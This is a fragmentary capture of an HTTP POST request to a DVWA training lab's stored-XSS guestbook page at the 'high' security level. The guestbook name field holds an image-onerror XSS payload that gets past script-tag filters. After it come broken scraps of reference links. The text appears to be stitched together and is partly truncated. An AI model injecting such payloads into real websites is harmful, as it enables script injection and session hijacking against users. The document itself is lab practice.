 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: http://www.dvwa-labs.com
Connection: close
Referer: http://www.dvwa-labs.com/vulnerabilities/xss_s/
Cookie: Hm_lvt_45fa98ec7736f92a089bfc6ede0548d3=1643003125;
PHPSESSID=kd8k1vioifug83v7a0o4b56ab0; security=high
Upgrade-Insecure-Requests: 1
txtName=<img src=1 onerror=alert(1)>&mtxMessage=111&btnSign=Sign+Guestbook
? < + > Type a search term 0 matches
s a test comment.
mation
asp.org/www-community/attacks/xss
asp.org/www-community/xss-filter-ev
wikipedia.org/wiki/Cross-site_scriptin
.cgisecurity.com/xss-faq.html
.scriptalert1.com/